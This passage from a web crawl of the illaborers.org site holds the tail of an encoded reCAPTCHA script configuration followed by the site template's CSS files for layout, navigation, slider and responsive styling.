XClljDtcKhwqLDlcKiY8OXOnjCtMK6wqDDgwPCncO6DhHCsMKMbUc8w4wLw6fDljLDtGjDlcOvw6g1L2fDn17DnsKiZsO4dcOlXMOcfR7Dpnxzw4FMYcOYOSV1ZTkWwqHCtMKjPWnDqcOhw6PDo8OqWmg4WD/Dn8OtWsOsUCEZWmxAwprCnRV1w7bDl8OsBRBpw7jCu8K1w75rw7ovw7LCq0NCw60FKBRJw5HDusKew5fCpGTDgjQbc8K1IMOAwo/Dq8O0w7AiB3dVfAVXYcOYSMKSHcO5JnzChMKmScK5GMKewrfDuzLCpx0XT10iw7TDq8OoSAbDlsO/c0vCuMKTECXDsSPCgnfDqwjClMKcw60YwrvCq2pvfEvDrsKZIcKnwpMQKVrCm8KJSTFZwq55AmUUSV8Sw5PDocOSwqZ/[base64]/w6XChC3DssKww5AQwozDtcKfB8OsA8KYSSdLw7heLSnDtsKBKWB0w5XCoMKgfcO1JzLCrU3CoyURasKoS8OUfsOuD8OwT8OOPsKPw5HCjQvCt3vDmcKIQF/Co0HCo8K3f8K8wpXDm8O+w7Akw5DCu2MUMVvCtsOVw7LDhDHDusKewrozDMO6IMODS8K6w7tNwofDqkHDth7ClGrDmAnDpyPDu8Oewo5bwqfCo8OKwpsUwoRZw7hswpNQw5LCk8K6aiTCvTvChTvDnMOuIcO/[base64]/[base64]/DojPCrTvDsMKEw643wp9Rwq0OesO4VsOZw75tITwPJnLDtUs9QsO6wpQZwpfCiMO7SMKxwrrChsOpwq/CqMOsBsKlwptQesOrwqjCiMOXwrDDlsOJw7U2CcKjbMOow43DisKNw7VFwpPCmsOfRREEN0haw6VTVSEYw5AAwqoTa3vDgcK2w7RUw5ICWGHDgcOuEj/DnhoAwoTDmcKALC/CvgY0wp/Dk8Kfw67DqsOIwqk8wo5yImoEdMO+wq7Di0nCtEdFAHDDtMOyI8OawrjDosOzw7HCtsKLwpXCkVV/[base64]/CpMKfZjcyw6XDoMK3wo5wcyHCtcOzw5YWw4/DmMO1fsOPVgoMwqfCoMKMwrF/[base64]/DusO6wo/Dphh9w4/Dn8KxLsObwoXDhhDDpMOewrzClcKiwprDh8OWwpXDs3fDncKsw5JMP2ESwrTCvMObwrPDrgskZALCpXpafsK/LsOUw53DmMK1wrQPwqRCPsOrdDTCsQDDhEfCmcKvYMOyw5dNG8OLYMOQwpPCn8O/[base64]/V8OyOhJaLBsZA8OowrjDpGjDiMOBw7fCiEDCqcKswoQQCnnCv8OkEcKrcTR2w5d7w5TDhMKrwpbCisKSw4RUTsOgw4V4e8OIYUFoVkHDtCnCpDzCtMKNwqDCjcKhw5LCpgBaEMOCRxPDtMKrwr1qHFnDvkHDm3PCoMKawq/[base64]/eMOew5/[base64]/CoxDDrcKsw7QNw6J0w5DDokbCsMOwwpXDg8OVUAMdw5jCikXDu8OIUTPDj8O7O8KwwovCrBHCvcO5F8OcFW/DnnRkwovDnsKCTMOewobCpcOzwonDpU0jw7jCpQcOwpNKwqFmworCg8OFcWzDq347Wg0YOxt1FcKAwqQNWMKxw79OwrDCocKyDMOFw6h7Tg9aw5YFGz91w6oKLsOsUA8TwrvDs8K7w6gqWsOoOMOOw7fCv8Oewq9/wrzCkcKiMMK9wqPDkG3CnzIxOMONMAbCpSDDiB0CdijCscKgwqoMw5xXWsOBajPCrsOFw7rDtsO+aFfDscOHwqtmwrJtPFFAQ8O9XyZ4wqjDp8OVTTIqZG9fR8K/G8OzOjHCqkcRasKPJMKhTnkiw77DncK+cMOGw65JbwTDj2ZlfWrDocOQw7zDin/[base64]/[base64]/w6x3wqXDvh4gd8KYQMOowqfCicOuw7BFwoHDmcOowrXDuXk2w6Y/w5vDtTzCmFfDi37ChlzCj8OKw5nCg8OWWGRBw6wjwpvDmRHClcKYwoHCjyteGALDu8K5Wy4YGMKiPAIhwobDpzTCjsKGEGzCosOsMcOOw5XCmcO5w6/DscKgwqnClmQGwqsHD8Kow5YXwplKwprCoC3Dl8OGVCzDtsOcVXfDgcOWdUV/FsKKTsKswozDvsO4w7bDm0sjL03Cs8Khwr1lwrfDg2DCucK8w4PDtsOww6kUw5zDvcKIYQHDi0JwED/[base64]/MMODw77Dh8OOw7LCnBpnw7jDhgNjw5vCs8OGwrfCmltcwpjCiW3Cr8KXfMKkwoXCtn5GwoNrSDnCu8KcwqNfwqBGejZZw4jDuhgiwpgiw5bDogYHYR5/w4hFwo/Ci3MKwqtmw6rDswjChcOtE8Oew6nDucKjW8Krw4IhTcO5wrw4w644w4LDjcONJk0vwr3CvMO2w5wOw7zCrSPDpcK7LjPDrj1nwpLCoMKyw4wfw656Q8OCeEl5YTVXDcOcHMKkwrNiCCDCuMOSJ3bCnMOpwpTDm8Kcw7Q6YsKNBsOJBMOcQksWw5kGVA/DtcKPw5ovw60fbyBawqXCvTbDiMOfw59UwoZzdMOuOMKNwrA1w5stwp7CiRDDh8KYHXFCw5fDjjDCh2HCplPCgWLCr0rDoMO7wpVBK8OvbXsWeMKofsOBFxICeR/CjSfCtcOiw57CknFxwog8FGZhwpBLwqsQwp/DmVLCk3saw64qezLDhsK5w6LDgsO3NnsGeMOOHSQ8w5xQNMKKe8ONb8KEwpZQw67DqsKuw7F2w7BzZMKow4bCsXXDsSVHw7rCmMK6ZsKcwo9VImjCpA7CtcKtPMOxA8K4NCPCi0o/[base64]/Dg2AEUsKoD25YH8OZYkTCpmzCv8OPexbDljR4wr9Mcj8Zw6/DpALCrUhyAhMjw63DlmgbwrN7w5Jww6ZKfsKLwrjCsyfDusKLw5zCssOLw7B2fcORwpUewqNzwoUyIMKHL8Oxw5LCmcKZwqXDgybCgsOFw4TCo8KSw59EX1Yyw6jCmlrDicOcZXJQd8OrcAlEw6bDmcO3w4DCjyxUwoMLw61vwpzDvsKrBlYNw4/[base64]/[base64]/[base64]/B8K0NH3CkcOPGcKxd0w/[base64]/Cv1ZfwqlIFWDDhi/CiVjCu8OzN8ObBHPDo8K+woPDkUl4w53CncOFwp7Cv8O4WMKmHldKS8KTw6ZmHy3Cu1vCsk/Ds8O4EkISwo8MWCNiU8KKwqDCnMOUaWPCvy0RRg5EHETDmXQmDCHDkHjDqAleEFrCq8OEwofDtcKfwpHCiGUMw4zCicKxwrELMMOtdMKXw5M0w6p4w7LDqMOKwpZlAEUzC8KVSBAJw65qwr5QYyYOYBDCsWvCqsKJwqFTOzANwpPCrcOIw54ww5/CmMOawr4ZecOOA1jDhRZFfknDgjTDksOGwrpLwpZTKTVJw4HCkDxHAVZ9TMONw4LDkhzDs8KTDsKFJkV1Q13Dm03CosOrwqPCgRHCg8KZLMKCw4F3w6vCpcOew550NcOfBcOkw7nCsjd0BhnDmhPCgXHDhMOPIsO/[base64]/[base64]/Dq8O+wqHCpMKgOULCusKHwpnDqhMVw48Xw58kw51dLUBQw6PDp8K0UmZOwp5PeRZbOMKBQsKlwrAaXzHDvMO+XFfCumoaFcO4BEjCkcO6HMKbEjhqbGfDnsKAaVduw7XCugrCusOBAVzDpcK9UH51w758wpADw7hQw510ZcOdLk/Dn8KaEMOEN0VGwovCkSvCjsO7w591w7kpRcOZw5NAw79awqTDlMOkwoEvEGFZwrPDlMOsOsKzIRfCnDQXw6HCg8KVwrMVLhFPw4fDhMO9aBxwwoTDiMKefcOTw4rDkE96WGPCl8KIacKuw6/[base64]/cMKhNsKoKMOhw7ZVw5LDusKpw6jCpsOpw5TDscOURAUrw6JJL8O+Hy/DvcKyZVHDvGM9CcKiFsKcKsK8w4Niw5kUw4pGw5poFEQwQjTCunshwpXDocKoXhDDkCTDosKHwpdCwrnDp1LDvcOzNMKbGj9YB8OTbcKDKiPDlVvDr0psQMKcw6DDtMORwozDlSHDkcOgw5zDjhzCsSRjw4Qowrgxwodpw6zDicK8w5fDscKNwqN/WxMwdlvDo8Osw7cubsKrFX00w7s1w7HDgcKtwowsw4pbwrDCqsOaw5zCh8KPw5QlJg/Dn0nCuC4Hw5UHw4d9w4bDnBo3wrMYFcKUXcOGwoLClChSeMKKPcOrwpRGw79Xw5w+w4jDpHsqw7V3FhhOMcOMRsOYwoHDpVAmWMOkAmMLeSAXTC8rwrnDucKCw7sIw7pTezIIYsOxw6Z2w70swo/CvEN7w7/[base64]/DhnPCpsK9wpnCp8KfScOBw6huwonDtcKRw4Z8w4DDtcKmacOuwpUbHcOII11iw77DhcKrw6U+T0vDoBnDtCcUenwfw6HCpcK/wofDtsOtCMK/w4vDuBMjcsKgw6psw5nDncOpP0rDvcOUw5LCqzNZw6LCmHsvwqQ/DMO6w4QrAsKcRcKUMsKPB8OWw4HClh/CicOiD0syOwPDqcKdE8OSGCQ9HkMqw40PwqAwX8Kew5k0UgZOPMOSQcKJw4rDqjLCsMKNwrvCsVrDtTPCucKIRsK0w59UWsKHAsKtaS3ClsO+woLDvT5ow7zCnsOaVBLDosOlwo7CpQLCgMKabXRvwpBhJ8KMwpZkw7/Do3zDriABZcOPwr0hMcKHJUbCohIWw7HDo8OTHMKUwqHCtAnDs8OXNAjCkQPDtcOhTMOGA8O3w7LDksKvI8K3wrHCl8Knwp7CiDnDmcK3CwtbEVDCiU8kwrtywrVvw4/DpWgNN8KDQ8KoPsORwqx3HMO3woLDu8KLAUjCvsKUwrEjdsK/Xkkewr1YLcKBQDBZDgckw6E7ZwRETcKXVsOqSsOfwrTDvMOuwqRtw4EobsOowqx9F28XwoXDml1DG8O7XGkJwqDDl8K+w74hw7jChMKtcMOcw5HDohjCr8Odd8OWw53Dhh/[base64]/VsKfw6NTM8KvwrJ1WBbClhbCpWtWwpYzw7/CsxnDn8K0w6LChjzCpUvCqRAaI8KyT8K4wog/VFTDpsKyHMKswoHDgzcDwpLDkcK/IHZywpIOCsO1w7V1wo3DiTzDiSrDpFDDhFk5w4dpfB/CqVLCnsKWw4dmKm/Dg8KBNRMswozChsKAw6fDlUtER8OZw7dhwqcHYMOADMO9GsKuwpwub8OYA8KsQ8OywpvCqMKNBzckbzJRGgJcwpN+wqvCi8K+PcKHeFDDnMOKamgNBcOvX8OPwoLCs8KwXjZEw43CiF/DvWfCqsOCwobDlx0fw4sGBjjCh0rDhMKUwoJbIC8sNDLCmGnCnR3Dm8KdSsKOwo7DkBkjwpvCusKeTMKSDsOrwopODcOqEGAZGMOcwpJfCwt+CcOdw79YCUliw5HDgRg5w6rDusKIFsO/bVjDmnIgWzjClS1BQA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdCB6MaAAAAAGL2P4wCmF0WjyGpbtuKHBf23VkP\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,856],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,0],\x22https://www.illaborers.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22LSf1CpuyvwrN+Hxc5XREPawPm0eBPHPEhNfyh6odOWI\\u003d\x22,1,0,null,1,1766559149083,0,0,[74,78,40,227],null,[42],\x22RC-TG3wRWagC6Cgig\x22,null,null,null,null,null,\x220dAFcWeA51d6WUDfmgWmvGgws27ofPwL7znARQO8uzqoTpg_xeixtclkC13uuZ4id-qUvFfIUsodX2pWsEEvIaMYXW2p2JN1X_tw\x22,1766641949028]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.illaborers.org/templates/illaborersj4/css/template.css?nSv7je69Mp
body_size: -215
content:
@import url("layout.css?v6"); /*layout css file*/

@import url("customize.css?v7"); /*Use this file to customize your website*/

@media (max-width: 1000px) {
    .uk-grid>* {
        padding-left: 30px;
        padding-top: 15px!important;
    }
    *+.uk-grid-margin, .uk-grid+.uk-grid, .uk-grid>.uk-grid-margin {
        margin-top: 0px!important;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.illaborers.org/templates/illaborersj4/css/template.css?598075
body_size: -215
content:
@import url("layout.css?v6"); /*layout css file*/

@import url("customize.css?v7"); /*Use this file to customize your website*/

@media (max-width: 1000px) {
    .uk-grid>* {
        padding-left: 30px;
        padding-top: 15px!important;
    }
    *+.uk-grid-margin, .uk-grid+.uk-grid, .uk-grid>.uk-grid-margin {
        margin-top: 0px!important;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.illaborers.org/templates/illaborersj4/css/slick/slick-theme.css?598075
body_size: 768
content:
@charset 'UTF-8';
/* Slider */


.responsiveSL {
margin:0px 0px 10px 0px !important;
width:100%;
float:left;
z-index:1000;
text-align:center
}

.responsiveSL  > div {
}

.slick-slide {
position:relative;	
}

.slick-track {
position:relative;
}

.slick-slide {
}

.slick-slide img {
min-width:100%;
margin:0 0 0px 0
}

.captiondiv {
position:absolute;
top:32%;
left:0;
width:100%;
margin:0 0 0 0;
font-size:27px;
color:#fff;
opacity:0;
font-weight:normal;
font-family: 'Crete Round', serif;	
}

.captiondiv, .captiondiv div {
line-height:1.3em;
}

.slick-current .captiondiv {
opacity:1;
-webkit-transition: all 1s ease-out;
-moz-transition: all 1s ease-out;
-ms-transition: all 1s ease-out; /* IE10 is actually unprefixed */
-o-transition: all 1s ease-out;
transition: all 1s ease-out;
}

.captiondivPad {
margin:0;
}


.slick-loading .slick-list
{
background: #fff url('./ajax-loader.gif') center center no-repeat;
}

/* Icons */

/* Arrows */
.slick-prev,
.slick-next
{
    font-size: 0;
    line-height: 0;

    position: absolute;
    top: 50%;
	right:28px;

    display: block;

    width: 37px;
    height: 68px;
    margin-top: -34px;
    padding: 0;

    cursor: pointer;

    color: transparent;
    border: none;
    outline: none;

	z-index:10;
	background: url(../slick/prev.png) no-repeat top left;
	
	border-radius:0px;
	font-weight:normal;
	text-align:center
}
.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus
{
    color: transparent;
    outline: none;
    opacity: .7;

}
.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before
{
    opacity: .7;
}
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before
{
    opacity: .55;
}

.slick-prev:before,
.slick-next:before
{

    font-size: 40px;
    line-height: 0.7em;

    opacity: .75;
    color: white;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.slick-prev
{
    left: 28px;
	border-bottom-left-radius:0;
	border-top-left-radius:0;
}
[dir='rtl'] .slick-prev
{

}
.slick-prev:before
{

}
[dir='rtl'] .slick-prev:before
{

}

.slick-next
{
border-bottom-right-radius:0;
border-top-right-radius:0;
padding-left:0;
background: url(../slick/next.png) no-repeat top left;
}
[dir='rtl'] .slick-next
{

}
.slick-next:before
{

}
[dir='rtl'] .slick-next:before
{

}

/* Dots */
.slick-slider
{
    margin-bottom: 0;
}

.slick-dots
{
    position: absolute;
    bottom: 30px;

    display: block;
left:50%;
width:960px;
margin:0 0 7px -520px;
    padding: 0;

    list-style: none;

    text-align: right;
	display:none
}
.slick-dots li
{
    position: relative;

    display: inline-block;

    width: 18px;
    height: 18px;
    margin: 0 0px;
    padding: 0;
	list-style:none;
	background:none;
    cursor: pointer;
}
.slick-dots li button
{
    font-size: 0;
    line-height: 0;

    display: block;

    width: 18px;
    height: 18px;
    padding: 0px;

    cursor: pointer;

    color: transparent;
    border: 0;
    outline: none;
    background: transparent;
}
.slick-dots li button:hover,
.slick-dots li button:focus
{
    outline: none;
}
.slick-dots li button:hover:before,
.slick-dots li button:focus:before
{
    opacity: 1;
}
.slick-dots li button:before
{
    font-family: Arial, Helvetica, sans-serif;
    font-size: 38px;
    line-height: 20px;

    position: absolute;
    top: 0;
    left: 0;

    width: 18px;
    height: 18px;

    content: '•';
    text-align: center;

    opacity: .25;
    color: white;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.slick-dots li.ebz button:before
{
    opacity: .99;
    color: white;
}



--- FILE ---
content_type: text/css
request_url: https://www.illaborers.org/templates/illaborersj4/css/media-queries.css?598075
body_size: 1204
content:
@media screen and (max-width: 1195px) {
.wrapperEl {
width:100%;
}
.Pad15 {
margin:0 15px	
}
#socialdiv {
right:15px	
}
#searchbdiv {
right:100px;
}
#searchbdiv .search-query.input-medium {
float:left;
width:115px;
}
.navigatioN {
margin:60px 15px 0 0;
}
.navigatioN2 {
margin:0px 15px 0 0;
}
.sectiondiv .bt-introtext {
line-height:1.4em;
font-size:15px;
width:60%;
float:left;
}
.sectiondiv .bt-cs .bt-introtextPad {
padding:50px 0 80px 15px
}
}
@media screen and (max-width: 1003px) {
header {
min-height:95px;
}
#socialdiv {
top:12px;	
}
#searchbdiv {
top:12px;
}
#logodiv {
margin:5px 0 5px 15px;
max-width:85px
}
.bt-cs .next,.bt-cs .prev {
top:20px !important;
}
.bt-cs a.next {
bottom:20px !important;
}
.sectiondiv .bt-cs a.next {
right:20px !important;
}
.sectiondiv .bt-cs a.prev {
right:20px !important;
}
.sectiondiv .bt-introtext {
width:100%;
}
.sectiondiv .bt-cs .bt-introtextPad {
padding:40px 0 20px 10px
}
.sectiondiv p.readmore {
position:relative;
right:auto;
top:auto !important;
float:left;
width:100%;
margin:0 0 40px 0
}
.sectiondiv p.readmore a {
padding:15px 0 15px 0px;
margin:0 0 0 10px;
width:180px;
font-size:16px;
}
/*Navigation*/
.navigatioN {
float:left;
width:100%;
margin:48px 0px 0 0;
padding:0px 0 0px 0;
z-index:1000;
border-top-left-radius:0px;
border-top-right-radius:0px;
}
.navigatioN .show-menu {
display:block;
}
.navigatioN .show-menu {
float:right;
margin:0px 10px 5px 5px;
position:relative;
width:42px;
height:42px;
background: transparent url(../images/mobmen.png) no-repeat top center;
cursor:pointer;
border:0px solid #B3BABC;
border-radius:0px;
}
.navigatioN .show-menu:hover {
background-position:bottom center;
}
.navigatioN .show-menu.StatusTwo {
background-position:bottom center;
}
/*Reset all styles*/
.navigatioN ul, .navigatioN li:hover ul, .navigatioN ul li, .navigatioN > ul > li.active > a, .navigatioN > ul > li:hover > a, .navigatioN ul li:hover ul a:hover, .navigatioN > ul > li.active > a, .navigatioN ul li:hover, .navigatioN ul li:hover a, .navigatioN ul li a, .navigatioN ul li a:hover, .navigatioN ul li:hover ul a, .navigatioN ul li:hover ul a:hover {
margin:0; padding:0; background:none; border:0; line-height:normal; height:auto
}
.navigatioN ul {
border-top:0px !important;
border-left:0px !important;
padding:0px 0 0px 0;
float:left;
width:100% !important;
display:none;
margin:0 0 0px 0;
background-color:transparent;
text-align:left;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
transition: .3s;
background:#A8B3AD;
}
.navigatioN > ul {
padding:10px 0;
margin:0 0 0px 0
}
.navigatioN ul li:hover ul {
position:relative;
top:0 !important;
left:0 !important;
}
/*Mobile Menu Styling*/
.navigatioN ul ul {
padding:0px 0 0px 0 !important;
margin:0 !important;
background:transparent  !important;
}
.navigatioN ul li, .navigatioN ul li:hover {
float:left;
width:100%;
}
.navigatioN a {
color:#fff;
font-size:13px !important;
letter-spacing:0 !important;
width:100%;
float:left
}
.navigatioN > ul > li.deeper > a {
background-image: url(../images/parentM.png);
background-repeat:no-repeat;
background-position:right center;
padding-right:0
}
.navigatioN > ul > li > a, .navigatioN > ul > li > ul > li > a, .navigatioN > ul > li > ul > li > ul > li > a {
width:100% !important;
color:#fff !important;
float:left;
}
.navigatioN > ul > li.active > a, .navigatioN > ul > li > ul > li.active > a, .navigatioN > ul > li > ul > li > ul > li.active > a, .navigatioN > ul > li > ul > li > ul > li > ul > li.active > a {
color:#4F5A54 !important;
}
.navigatioN ul li a:hover {
color:#4F5A54 !important;
}
.navigatioN > ul > li > ul > li > a, .navigatioN > ul > li > ul > li > ul > li > a {
color:#fff !important;
}
.navigatioN ul span {
display:block;
margin:0px 15px 0px 15px;
border-top:1px solid #fff;
padding:7px 0
}
.navigatioN > ul > li:first-child > a > span {
border-top:0px solid #fff;
}
.navigatioN ul ul span {
padding:7px 10px
}
.navigatioN ul ul ul span {
padding:7px 15px
}
.navigatioN ul ul ul ul span {
padding:7px 20px
}
.navigatioN ul li.active.parent > ul {
display:block;
}
.navigatioN ul li:hover ul {
-webkit-box-shadow: 0px 4px 10px 0px rgba(0,0,0,0.0);
-moz-box-shadow: 0px 4px 10px 0px rgba(0,0,0,0.0);
box-shadow: 0px 4px 10px 0px rgba(0,0,0,0.0);
}
.captiondiv {
font-size:21px;
}
.TextLarge {
font-size:45px;
}
body {
font-size:14px	
}
h1 {
font-size:21px;
}
h2 {
font-size:19px;
}
h3 {
font-size:17px;
font-weight:normal;
}
h4 {
font-size:15px;
}
h1.ArticleHeading, .page-header h1 {
font-size:21px;
}
#footerL {
float:left;	
width:100%;
text-align:center;
}
#footerR ul {
text-align:center;
}
#footerR {	
width:100%;
text-align:center;
}
}
@media screen and (max-width: 768px) {
.IconsMemberS.InneR {
display:none	
}
.IconsMemberS {
margin-bottom:40px	
}
.IconsMemberS .wrapperEl > div {
width:48%!important;
margin:0 0 30px 0;
}
#bannerdiv {
padding:0 0 2px 0;
border-bottom:7px solid #FD991F
}
}
@media screen and (max-width: 621px) {
	
#logodiv {
margin:5px 0 5px 5px;
}	
#socialdiv img {
margin:0 0 0 6px
}
#searchbdiv {
right:85px;
}
#searchbdiv .search-query.input-medium {
float:left;
width:50px;
}
	
.sectiondiv .bt-cs .bt-introtextPad {
padding:60px 0 40px 10px
}
.captiondiv {
font-size:16px;
top:20%
}
.TextLarge {
font-size:27px;
}
.slick-prev,
.slick-next
{
display:none !important	
}
.contentdiv {
float:right;
width:100%;
margin:0 0 30px 0
}
#rightdiv {
float:left;
width:100%;
margin:10px 0 30px 0;
}
}
@media screen and (max-width: 900px) {
  td, tr {
    text-align: center!important;
    padding: 10px 3px!important;
    line-height: 2.5em;
  }
  .vertical-slideshow-item {
    padding: 60px 75px;
  }
  .vertical-slideshow-item-left {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    padding-right: 0px;
    margin-bottom: 30px;
  }
  .vertical-slideshow-item-title {
    font-size: 24px;
  }
  .vertical-slideshow-item-right {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .vertical-slideshow-item-readmore a {
    padding: 18px 0;
    width: 200px;
    font-size: 18px;
  }
}
@media screen and (max-width: 622px) {
  .vertical-slideshow-item {
    padding: 45px;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.illaborers.org/templates/illaborersj4/css/layout.css?v6
body_size: 2048
content:
/*****************************/
/*** Core html setup stuff ***/
/*****************************/
body {
font-family:Arial, Helvetica, sans-serif;
font-family: 'Open Sans', sans-serif;
font-size: 15px;
color:#000;
-webkit-text-size-adjust: none;
overflow-x:hidden;
height: 100%;
font-weight:400
}
html {
overflow-x:hidden;
height:100%
}
img {
max-width: 100%;
height: auto;
width: auto\9; /* ie8 */
}
.wrapperEl {
margin:0 auto;
width:1173px;
position:relative
}
header {
min-height:143px;
position:relative;
z-index:10000;
}
.Pad15 {
display:block
}
#logodiv {
margin:5px 0 5px 20px;
position:absolute;
left:0;
top:0;
}
#socialdiv {
position:absolute;
right:0;
top:18px;	
}
#socialdiv img {
margin:0 0 0 12px;	
}
#searchbdiv {
padding:0 15px 0 0px;
position:absolute;
top:18px;
right:85px;
height:29px;
background-color:#E9E9E9;
border-radius:10px;
}
#searchbdiv form {
float:left;
position:relative;
z-index:100;
padding:0px;
border-radius:0;
}
#searchbdiv label {
display:none
}
#searchbdiv .search-query.input-medium {
/* float:left; */
width:185px;
height:20px;
border:0px solid #000;
margin:0px 0 0 0;
padding:5px 10px 3px 20px;
color:#8C9B93;
background-color:transparent;
font-family: 'Raleway', sans-serif;
font-size:13px;
}
#searchbdiv .button.btn-primary.hasTooltip {
float:left;
width:29px;
height:23px;
border:0;
margin:0px 0 0 0;
padding:0;
font-size:1px;
text-indent:-5000px;
background: url(../images/searchbtn.png) no-repeat top left;
cursor:pointer;
}
/*____Navigation____*/
.navigatioN {
float:right;
padding:0px 0px 0 0;
position:relative;
margin:60px 0px 0 0;
background-color:transparent;
}
.navigatioN2 {
margin:0px 0px 0 0;
}
.navigatioN ul {
list-style-type:none;
margin:0px 0px 0 0;
padding:0;
text-align:left;
position:relative;
float:right;
width:100%;
}
.navigatioN > ul {
margin:0px 0px 0px 0;
}
@media screen and (min-width: 1003px) {
.navigatioNMembers > ul {
margin:14px 0 0 0	
}
}
.navigatioN ul li {
display:inline-block;
margin:0 0 0 0px;
padding:0;
background-image:none;
list-style:none;
position:relative;
}
.navigatioN > ul > li {
display:inline-block;
margin:0 0px 0 0px;
padding:0;
background:none;
list-style:none;
position:relative;
}
.navigatioN li.item-126, .navigatioN li.item-101 {
	
}
@media screen and (min-width: 1003px) {
.navigatioNMembers li.item-108 {
display:none	
}
}
.navigatioN ul li a {
display:block;
text-decoration:none !important;
float:left;
background-image:none;
padding:0;
margin:0 0 0 0;
line-height:normal;
}
/*Styling: */
/*1st level*/
.navigatioN > ul > li > a {
padding:5px 0px 5px 30px;
margin:0 0px 0 0;
color:#8C9B93;
font-size:16px;
font-weight:700;
-o-transition: .2s;
-ms-transition: .2s;
-moz-transition: .2s;
-webkit-transition: .2s;
transition: .2s;
text-transform:uppercase;
}
.navigatioN2 > ul > li > a {
padding:0px 0px 11px 28px;
margin:0 0px 0 0;
color:#8C9B93;
font-size:16px;
font-weight:400;
text-transform:none
}
.navigatioN > ul > li.deeper > a {
background-image: url(../images/parent.png);
background-repeat:no-repeat;
background-position:right 12px;
padding-right:20px;
margin-right:0px;
}
.navigatioN2 > ul > li.deeper > a {
background-position:right 10px;
}
.navigatioN > ul > li.active > a, .navigatioN > ul > li > a:hover {
color:#FD991F
}
.navigatioN li.item-101, .navigatioN li.item-192 {	
}
/*2nd, 3rd level*/
.navigatioN ul li:hover ul {
z-index:1000;
width:280px;
position:absolute;
left:0;
top:0;
text-align:left;
background:#4D4D4D;	
display:none;
padding:0px 0 0px 0;
border-radius:0px;
border-top-left-radius:0;
border-top-right-radius:0;
}
.navigatioN ul li:hover ul li {
width:100%;
float:left;
display: block;
position:relative;
}
@media screen and (min-width: 865px) {
li.item-101 {
display:none	
}
}
.navigatioN ul li:hover ul a {
font-size:13px;
float:left;
width:250px;
border-top:0px solid #F0F0F0;
padding:5px 15px 5px 15px;
line-height:normal;
color:#fff;
border-bottom:0px solid transparent;
}
.navigatioN ul li:hover ul a:hover {
color:#fff;
border-bottom:0px solid #fff;
background-color:#808080;
}
.navigatioN ul li ul {
display: none;
}
.navigatioN > ul > li > a:hover + ul, .navigatioN > ul > li > ul:hover {
display: block;
top:33px;
left:17px;
}
.navigatioN2 > ul > li > a:hover + ul, .navigatioN2 > ul > li > ul:hover {
display: block;
top:31px;
left:6px;
}
.navigatioN > ul > li > ul > li > a:hover + ul, .navigatioN > ul > li > ul > li > ul:hover {
display: block;
left:280px;
border-left:1px solid #4A4A4A;
margin:0px 0 0 0;
top:0px;
}
/*-------------*/
.navigatioN .show-menu {
float:left;
width:41px;
height:41px;
position:relative;
margin:0px 0 0 5px;
background-image:url(../images/mobmen.png);
background-position:left top;
background-repeat:no-repeat;
cursor:pointer;
font-size:1px;
text-indent:-5000px;
background-color:transparent;
display: none;
}
.navigatioN input[type=checkbox]{
    display: none;
}
.navigatioN input[type=checkbox]:checked ~ #menu{
    display: block;
}
/*____Navigation END____*/
#slideshowdiv {
float:left;
width:100%;
margin:0 0 0px 0
}
#module1div {
float:left;
width:100%;
background-color:#FD991F;
}
#bannerdiv {
float:left;
width:100%;
padding:0 0 5px 0;
border-bottom:15px solid #FD991F
}
main {
display:block;
padding:0 0 20px 0	
}
.contentdiv {
float:right;
width:62%;
margin:0 0 40px 0
}
#rightdiv {
float:left;
width:34%;
margin:12px 0 20px 0;
}
#rightdiv iframe {
width:100%;
height:245px;
}
#rightdiv .module {
float:left;
width:100%;
module:0 0 25px 0;
}
#rightdiv h3 {
font-size:25px;
margin:20px 0 12px 0
}
.contentFdiv {
float:left;
width:100%;	
margin:0 0 40px 0
}
#iconsdiv {
text-align:center;
margin:0 0 40px 0
}
#iconsdiv img {
margin:0 15px
}
#breadcrumbsdiv {
float:left;
width:100%;
color:#000;
padding:0;
margin:0px 0 15px 0;
font-size:11px;
text-transform:uppercase;
font-weight:400;
background-color:#ECEFED;
}
#breadcrumbsdiv ol, #breadcrumbsdiv li {
background:none;
margin:0;
padding:0;
float:left;
list-style:none
}
#breadcrumbsdiv ol {
margin:2px 5px;	
}
#breadcrumbsdiv a {
color:#646464
}
#breadcrumbsdiv a:link, #breadcrumbsdiv a:visited {
color:#979797;
}
#breadcrumbsdiv span.divider {
color:#646464;
float:left;
}
#breadcrumbsdiv span {
padding:0px 0 0 0;
display:inline-block;
position:relative;
margin:-1px 0 0 0;
}
.IconsMemberS {
text-align:center;
color:#686D6A;
font-size:19px;
padding:50px 0 0px 0;
font-weight:700;
text-transform:uppercase;
letter-spacing:1px
}
.IconsMemberS h2 {
color:#fff;
font-size:28px;
margin:3px 0 0 0;
text-align:center;
}
.IconsMemberS a {
color:#686D6A;
}
.IconsMemberS .wrapperEl > div {
width:20%;
margin:0 0 30px 0;
display:inline-block;
vertical-align:top
}
.IconsMemberS {
text-align:center	
}
.sectiondiv > div.module {
margin:0 0 30px 0;
padding:0 0 40px 0;
background-image:url(../images/sectiondiv.png);
background-position:bottom center;
background-repeat:no-repeat;
}
.Blue1Bg {
background-color:#1FC1FD;	
}
.Blue2Bg {
background-color:#0072BC;	
}
.OrangeBg {
background-color:#FD991F;	
}
.FlLeft {float:left}
.W100 {width:100%}
